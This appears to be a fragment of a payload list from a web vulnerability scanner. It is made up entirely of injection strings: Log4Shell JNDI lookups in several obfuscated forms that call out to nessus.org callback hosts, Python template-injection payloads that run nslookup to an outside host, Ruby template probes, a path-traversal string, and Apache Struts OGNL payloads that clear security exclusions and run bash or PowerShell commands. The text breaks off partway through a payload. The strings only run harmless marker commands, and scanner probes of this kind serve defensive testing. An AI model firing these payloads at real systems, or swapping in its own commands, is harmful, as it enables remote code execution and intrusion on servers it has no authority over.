"${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}keaa2cqa5gpgkwxstcva.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}mdbzwujoghngq8meu6xl.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}mvpkvcvqb6jsmpohx8ei.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}pqfhtzbft1nnwmpia22p.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}pryn8qt2lupmtdimaoir.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}wc5t6y8fuuacqljtd37r.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}wobg1xed6j2vszksi3vp.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}3sp3u7d2ztybmn2am81b.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}4ytgvpsydypyczcwxlsq.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}eo83o7q5uzgfrf34g0ov.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}kd0ymhqwjthokjs6kce4.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}kx2terhbxu89zy6zdhdq.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}on6k9spbpj47f9h18m5y.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}qdiwb6req3brcfvag3zc.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}stwf7okfer911w7jrhz1.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}wzoqilt5a3kzc14peemj.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}yckvynltmjn4hnddciyl.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}yyph7mxsaator9m3tn4q.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}0kebueaedjy4mymsip9z.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}15no3y2vxlg4bvco5wwg.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}bszglvgux0fpcnpnmdhy.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}fqlfmj0ggdogir53t97x.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}ga22olywp8edcf4dmpaf.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}kgkte8vjozw9arogla04.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}mtewh8sugjqllivgeqdt.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}nqzvzstrrr63hg1cynus.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}qphxeuaiikuzayl2os7n.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}vkmicpkzturhrtixkfnd.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}zmrijo0htwyhqapyailr.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}8csotdc3iwdetk00o5wh.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}8xnghcsgkbxqqdvby7s5.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}92mfypy0zciof5uckkup.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}chk1t5q91b2vwyg5rjfk.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}ie82ice5xbitnzbuzhee.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}kdw8sgnaszhbe90xbwtb.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}lrgey1xqdsphd2flep7p.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}o2gpynnflwhgtnfbfd5r.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}ragxmkcogmrkkpqzapoa.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}tswpvvbhlhvzjgxtwjbo.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}txnrekysgz1xoh0k94tt.w.nessus.org}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup \"+\"hchvaetmmwxzip6rgsvx2fark5mah3xfqoxxkd3rbmqmu6uh3f2a\"+\".was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup \"+\"kiis4tfmt45dbzvhjvw4urv72g22on5bxulj3j6p2cwb4htfdhbq\"+\".was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup \"+\"mlpdomk4woprc7lpldnl7jbh55zl67ywl7pzejkreqm6dcb726cq\"+\".was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup \"+\"o3bopzerze2bkvsa2gi7aknoi6zqdcjahzrze2l7zbhgc2v6ieca\"+\".was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup \"+\"pav3uonzxyhpfl77xcus6ju5a3gqddpetsz4o2ymluuxcm4yu2la\"+\".was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup 2rpvenypywutik4jewwyltv5upiikgotn6bpw77qlqlssvtbc5ya.was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup 762xokp6rdvg47ki3c7ndtwcxjhxqzu4o3t7a5bdszlv6va637jq.was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup agg3gf62fmrqkpkljv2crdz5x767k4xmynzmx6nywtynitoa64ia.was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup ionuzhll26hvgwj4gepo7nvgyo2dgyqq56ycdxbvcthvwwfcbxca.was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup jgb2hoa3eaoafutdudowj4qn3xo34zfybvvrrrhjmvy4omgc3xmq.was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup l4yczxgwnysy7jomch2376szatsjtpkgdup2wgprdg7fm3mu46qq.was.nessus.org\")}", "${t(java.lang.system).properties}", "%2e%2e%2fapp.js", "%\u003e\u003c%=\"tenablewas_aoueylaksqva\"+(5184*9933).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_aoueylaksqva\"+5184*9933%\u003e", "%\u003e\u003c%=\"tenablewas_bnjq5hiywyhs\"+(8334*6837).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_bnjq5hiywyhs\"+8334*6837%\u003e", "%\u003e\u003c%=\"tenablewas_fyllraymchl8\"+(5201*5222).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_fyllraymchl8\"+5201*5222%\u003e", "%\u003e\u003c%=\"tenablewas_ih6e1xrvihi5\"+(3874*5504).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_ih6e1xrvihi5\"+3874*5504%\u003e", "%\u003e\u003c%=\"tenablewas_kixng3ecmlho\"+(2924*4531).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_kixng3ecmlho\"+2924*4531%\u003e", "%\u003e\u003c%=\"tenablewas_n2yynbp7jlw4\"+(7932*9204).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_n2yynbp7jlw4\"+7932*9204%\u003e", "%\u003e\u003c%=\"tenablewas_sam2rit5vnuc\"+(8280*3440).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_sam2rit5vnuc\"+8280*3440%\u003e", "%\u003e\u003c%=\"tenablewas_uc27c1jv3em9\"+(7486*4300).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_uc27c1jv3em9\"+7486*4300%\u003e", "%\u003e\u003c%=\"tenablewas_wn2fnrkjrfgu\"+(4552*1534).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_wn2fnrkjrfgu\"+4552*1534%\u003e", "%\u003e\u003c%=\"tenablewas_ydcdoxjhvu52\"+(2500*8585).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_ydcdoxjhvu52\"+2500*8585%\u003e", "%\u003e\u003c%=\"tnbwas_rgqadpxrlhhr\"+(5561*5215).to_s%\u003e", "%\u003e\u003c%=\"tnbwas_rgqadpxrlhhr\"+5561*5215%\u003e", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((119*996))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((157*769))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((221*764))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((257*811))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((267*790))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((404*826))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((450*235))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((667*240))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((733*212))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((753*316))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((969*164))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((316*402))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((382*485))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((581*135))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((662*741))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((709*701))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((713*346))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((715*942))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((780*999))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((955*283))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((977*443))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((996*416))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#request.map=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) +(#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) +(#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027bash -c {echo,was-$((106*956))}\u0027}))}", "%{(#request.map=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) +(#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) +(#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027bash -c {echo,was-$((549*711))}\u0027}))}", "%{(#request.map=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) +(#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) +(#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027bash -c {echo,was-$((750*694))}\u0027}))}", "%{(#request.map=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) +(#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == 